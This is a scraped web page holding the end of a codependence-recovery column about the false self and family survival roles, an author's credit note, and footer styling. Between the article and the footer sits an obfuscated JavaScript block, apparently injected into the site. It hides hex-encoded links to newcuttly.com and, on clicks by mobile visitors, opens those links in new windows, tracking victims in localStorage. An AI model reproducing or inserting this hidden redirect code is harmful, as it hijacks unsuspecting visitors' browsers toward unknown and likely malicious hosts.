The false self that we develop to survive is never totally false - there is always some Truth in it. For example, people who go into the helping professions do truly care and are not doing what they do simply out of Codependence. Nothing is black and white - everything in life involves various shades of gray. Recovery is about getting honest with ourselves and finding some balance in our life. Recovery is about seeing ourselves more clearly and honestly so that we can start being True to who we really are instead of to who our parents wanted us to be. (Reacting to the other extreme by rebelling against who they wanted us to be is still living life in reaction to our childhoods. It is still giving power over how we live our life to the past instead of seeing clearly so that we can own our choices today.) The clearer we can see our self the easier it becomes to find some balance in our life - to find some happiness, fulfillment, and serenity. 

<span class="screenreader_embed_play_button"><span style="display:none;">{Play}</span></span>
</span>
</p>

<p style="text-align: center;">
I wrote this column years ago adapting several different lists that I had.&nbsp; I do not remember the original sources.&nbsp; If anyone knows the original source of any of them, I would be more than happy to give credit where credit is due.
<br/><br/>
6/9/08 I received an e-mail from 
<a href="http://www.sharonwcruse.com/" target="_blank">
Sharon Wegscheider-Cruse
</a> 
pointing out that the four roles originated in her book <strong>Another Chance - Hope and Health For The Alcoholic Family</strong> published in 1981.&nbsp; I acknowledge her on my <a href="http://joy2meu.com/Bookstore.html" target="_blank">recommended book page</a> as one of the Pioneers of the Adult Child / Codependence recovery movement.

<span class="screenreader_embed_play_button"><span style="display:none;">{Play}</span></span>
</p>
<p>&nbsp;</p>
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x65\x66\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x57\x45\x71\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x55\x6c\x70\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x62\x52\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6c\x70\x73\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x66\x6f\x53\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x62\x4b\x69\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x56\x41\x47\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x73\x47\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x4f\x4f\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	</div>

	
	
	
			
		
	

	
				</div>



			</div>
</main>
</div>
											</div>
				</div>
						
</section>
<section id="sp-section-3" >

				
	
<div class="row">
	<div id="sp-tsm-footer" class="col-lg-12 "><div class="sp-column "><div class="sp-module footer-product"><div class="sp-module-content"><div class="mod-sppagebuilder footer-product sp-page-builder" data-module_id="179">
	<div class="page-content">
		<section id="section-id-5TN_fuPSVNaEPAmbzHeSD" class="sppb-section sppb-section-content-center" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row sppb-align-center"><div class="sppb-row-column  " id="column-wrap-id-xOme5IUueDkk8zCEsqolX"><div id="column-id-xOme5IUueDkk8zCEsqolX" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-I9cj7AWMtYFQHlTGDnRWY" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-I9cj7AWMtYFQHlTGDnRWY" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image  "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a href="#" ><img class="sppb-img-responsive" src="/images/2024/03/12/logo-icon-white.png"  alt="Image" title="" width="615" height="613" /></a></div></div></div><style type="text/css">#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{
}#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{
}
@media (max-width: 1199.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 991.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 767.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 575.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}#sppb-addon-wrapper-I9cj7AWMtYFQHlTGDnRWY{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-I9cj7AWMtYFQHlTGDnRWY{}}#sppb-addon-I9cj7AWMtYFQHlTGDnRWY .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-I9cj7AWMtYFQHlTGDnRWY img{
border-radius: 0px;
width: 200px;max-width: 200px;
}
@media (max-width: 1199.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY img{width: 200px;max-width: 200px;}}
@media (max-width: 991.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY img{width: 180px;max-width: 180px;}}
@media (max-width: 767.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY img{width: 200px;max-width: 200px;}}
@media (max-width: 575.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY img{width: 200px;max-width: 200px;}}#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 991.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 767.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 575.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}</style></div></div><div id="sppb-addon-wrapper-BDXCAPMtTqfW64UshMvh5" class="sppb-addon-wrapper  addon-root-icons-group"><div id="sppb-addon-BDXCAPMtTqfW64UshMvh5" class="clearfix  "     ><div class="sppb-addon sppb-addon-icons-group  icons-group-title-postion-top"><ul class="sppb-icons-group-list"><li id="icon-BDXCAPMtTqfW64UshMvh51" class=""><a href="#" aria-label="Icon group item" ><i class="fas fa-envelope " aria-hidden="true" title="Icon group item"></i></a></li><li id="icon-BDXCAPMtTqfW64UshMvh52" class=""><a href="#" aria-label="Icon group item" ><i class="fas fa-phone-alt " aria-hidden="true" title="Icon group item"></i></a></li></ul></div><style type="text/css">#sppb-addon-BDXCAPMtTqfW64UshMvh5{
}#sppb-addon-BDXCAPMtTqfW64UshMvh5{
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5{}}#sppb-addon-wrapper-BDXCAPMtTqfW64UshMvh5{
margin-top: -20px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-BDXCAPMtTqfW64UshMvh5{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-BDXCAPMtTqfW64UshMvh5{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-BDXCAPMtTqfW64UshMvh5{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-BDXCAPMtTqfW64UshMvh5{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-title{
color: #ffffff;
}</style><style type="text/css">#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{
margin: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{
margin: -10px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{
height: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
width: 0px;
color: #ffffff;
border-style: solid;
border-width: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 .sppb-icons-label-text{
}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51{
display: inline-block;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 .sppb-icons-label-text{
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 .sppb-icons-label-text{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 .sppb-icons-label-text{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 .sppb-icons-label-text{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 .sppb-icons-label-text{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a:hover{
}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{
margin: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{
margin: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{
margin: -10px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{
height: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
width: 0px;
color: #ffffff;
border-style: solid;
border-width: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 .sppb-icons-label-text{
}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52{
display: inline-block;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 .sppb-icons-label-text{
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 .sppb-icons-label-text{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 .sppb-icons-label-text{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 .sppb-icons-label-text{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 .sppb-icons-label-text{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a:hover{
}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{
margin: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-icons-group{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-icons-group{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-icons-group{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-icons-group{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-icons-group{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-title{}}
